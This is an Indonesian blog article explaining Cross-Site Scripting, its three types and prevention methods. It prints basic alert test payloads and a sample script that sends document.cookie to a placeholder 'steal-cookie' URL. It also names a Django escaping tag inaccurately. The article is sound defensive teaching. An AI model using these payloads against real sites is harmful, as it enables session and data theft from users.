Di publish pada 24 May 2025

XSS Payload: Pemahaman, Risiko, dan Contoh

Cross-Site Scripting (XSS) adalah salah satu jenis serangan cyber yang sangat umum terjadi di aplikasi web. XSS memungkinkan penyerang untuk memasukkan skrip berbahaya ke dalam halaman web yang akan dijalankan oleh browser pengguna lain. Jika tidak ditangani dengan benar, serangan XSS dapat membahayakan data pengguna dan keamanan aplikasi web secara keseluruhan.

Pada artikel ini, kita akan membahas cara kerja XSS, jenis-jenisnya, serta bagaimana memahami konsep payload dalam XSS dan contoh-contohnya. Tujuan dari artikel ini adalah memberikan pemahaman mendalam bagi para pengembang, keamanan aplikasi, atau siapa saja yang ingin lebih mengerti cara melindungi aplikasi web dari serangan XSS.

Apa itu Cross-Site Scripting (XSS)?

Cross-Site Scripting adalah sebuah teknik yang memungkinkan penyerang untuk menyisipkan kode skrip (biasanya JavaScript) ke dalam halaman web yang dipercaya. Ketika pengguna lain mengunjungi halaman yang terinfeksi tersebut, kode skrip ini akan dijalankan pada browser mereka tanpa mereka sadari. XSS sering terjadi ketika aplikasi web tidak memvalidasi atau menyaring input pengguna dengan benar.

Dampak dari serangan XSS bervariasi tergantung pada jenis XSS dan tujuannya. Beberapa serangan XSS dapat mencuri cookie pengguna, mengarahkan pengguna ke situs berbahaya, atau melakukan manipulasi tampilan halaman. Dengan kata lain, XSS adalah ancaman yang sangat serius bagi aplikasi web, terutama yang menyimpan data sensitif atau memiliki jumlah pengguna yang besar.

Jenis-Jenis XSS

XSS dapat dibagi menjadi tiga kategori utama, yaitu Stored XSS, Reflected XSS, dan DOM-based XSS. Masing-masing jenis memiliki karakteristik dan cara kerja yang berbeda:

- Stored XSS

Pada Stored XSS, skrip berbahaya disimpan secara permanen di server, seperti dalam database atau log aplikasi. Ketika pengguna mengakses halaman yang menyertakan data ini, skrip tersebut akan dijalankan di sisi klien. Contohnya adalah ketika penyerang menyisipkan skrip ke dalam kolom komentar yang tersimpan di database, sehingga pengguna lain yang membuka halaman tersebut akan menjalankan skrip berbahaya.

- Reflected XSS



Reflected XSS terjadi ketika skrip berbahaya dikirim sebagai bagian dari URL atau parameter GET/POST dan langsung diproses serta ditampilkan oleh server tanpa penyimpanan. Jenis ini umumnya digunakan dalam link phishing atau pesan email yang menargetkan pengguna untuk mengklik tautan khusus.

- DOM-based XSS

Berbeda dengan kedua jenis di atas, DOM-based XSS terjadi di sisi klien, yaitu pada browser. Dalam DOM-based XSS, skrip berbahaya dieksekusi langsung oleh browser tanpa adanya interaksi dengan server. Jenis ini biasanya disebabkan oleh manipulasi elemen DOM yang tidak aman di dalam JavaScript.

Apa itu XSS Payload?

Payload dalam konteks XSS merujuk pada kode berbahaya yang ditanamkan atau dikirimkan oleh penyerang untuk mengeksekusi serangan. Payload bisa berupa kode JavaScript, HTML, atau bahkan CSS. Tujuan dari payload ini adalah untuk memanfaatkan kerentanan dalam aplikasi, memungkinkan serangan yang menargetkan data atau interaksi pengguna.



Payload XSS bisa sederhana atau kompleks, tergantung pada tujuan dan teknik yang digunakan penyerang. Berikut ini adalah beberapa contoh payload XSS sederhana:

"><script>alert('XSS')</script><img src=x onerror="alert('XSS')"><iframe src="javascript:alert('XSS');"></iframe>

Payload di atas adalah contoh sederhana yang hanya menampilkan pop-up alert untuk menguji apakah aplikasi rentan terhadap XSS atau tidak. Dalam skenario nyata, penyerang dapat menggunakan payload yang jauh lebih rumit dan sulit terdeteksi.

Cara Kerja XSS Payload

Saat aplikasi web memiliki celah XSS, penyerang dapat mengirimkan payload yang memanfaatkan celah ini. Berikut adalah cara kerja umum dari XSS payload:

- Penyisipan Payload

Penyerang menyisipkan payload ke dalam aplikasi, baik melalui formulir, URL, atau bagian lain dari aplikasi yang menerima input pengguna.

- Eksekusi di Browser Pengguna

Ketika pengguna membuka halaman yang telah disusupi, browser pengguna menjalankan payload tersebut karena aplikasi gagal memvalidasi atau menyaring input.

- Efek Terhadap Pengguna

Payload dapat mencuri data pengguna, misalnya cookie atau informasi login, mengubah tampilan halaman, atau mengarahkan pengguna ke halaman berbahaya.

Contoh XSS Payload yang Kompleks

Berikut adalah contoh payload XSS yang lebih kompleks dan berpotensi lebih berbahaya:

<script>

fetch("https://example.com/steal-cookie?data=" + document.cookie);

</script>

Pada contoh di atas, payload akan mengirimkan cookie pengguna ke URL yang dimiliki oleh penyerang. Dengan informasi ini, penyerang dapat mencuri sesi pengguna atau mengakses data pribadi mereka.

Cara Mencegah XSS

Untuk mencegah serangan XSS, ada beberapa langkah yang dapat dilakukan oleh pengembang aplikasi web:

- Validasi Input

Semua input pengguna harus divalidasi sebelum disimpan atau ditampilkan. Penggunaan daftar putih (whitelist) dapat membantu membatasi karakter yang dapat diterima oleh aplikasi.

- Escape Output

Semua output yang ditampilkan kepada pengguna harus di-escape agar tidak dieksekusi sebagai kode. Pada aplikasi web, fungsi-fungsi seperti htmlspecialchars() di PHP dapat digunakan untuk menampilkan karakter khusus sebagai teks biasa.

- Content Security Policy (CSP)

CSP adalah header keamanan yang dapat digunakan untuk mencegah eksekusi skrip berbahaya. CSP memungkinkan pengembang untuk menentukan domain mana yang dapat menjalankan skrip di aplikasi mereka.

- Sanitasi Input

Selain validasi, sanitasi input adalah langkah lain untuk membersihkan data pengguna. Sanitasi memastikan bahwa input yang diterima tidak mengandung kode yang berpotensi berbahaya.

- Gunakan Perpustakaan Keamanan

Banyak framework modern menyediakan perpustakaan untuk menghindari XSS. Sebagai contoh, pada Laravel terdapat fungsi e() untuk men-escape output dan pada Django terdapat tag {% escape %} untuk HTML.

Studi Kasus Serangan XSS

Sebagai contoh nyata, serangan XSS pernah terjadi pada sebuah platform media sosial besar di mana seorang penyerang menemukan cara menyisipkan JavaScript ke dalam pesan pribadi. Setiap kali penerima membuka pesan tersebut, kode JavaScript otomatis berjalan dan mengambil cookie pengguna. Serangan ini menunjukkan betapa mudahnya XSS dieksekusi pada aplikasi web dengan basis pengguna besar.

Dalam kasus ini, celah keamanan terjadi karena aplikasi tidak melakukan sanitasi pada data yang dikirim melalui pesan pribadi. Penyedia platform akhirnya menambahkan filter input yang lebih ketat dan mengimplementasikan Content Security Policy untuk mencegah serangan serupa di masa depan.

Kesimpulan

XSS adalah ancaman serius bagi keamanan aplikasi web dan dapat menyebabkan berbagai kerugian, mulai dari pencurian data hingga kerugian reputasi. Pemahaman mengenai cara kerja XSS, jenis-jenisnya, dan contoh payload adalah langkah penting dalam melindungi aplikasi dari ancaman ini.

Sebagai pengembang atau tim keamanan, sangat penting untuk terus memperbarui pengetahuan mengenai teknik-teknik keamanan baru, termasuk dalam pencegahan XSS. Dengan menerapkan langkah-langkah seperti validasi input, escaping output, dan kebijakan keamanan seperti CSP, kita dapat mengurangi risiko serangan XSS secara signifikan dan menjaga aplikasi web tetap aman bagi pengguna.

Itu saja artikel dari Admin, semoga bermanfaat… Terima kasih sudah mampir…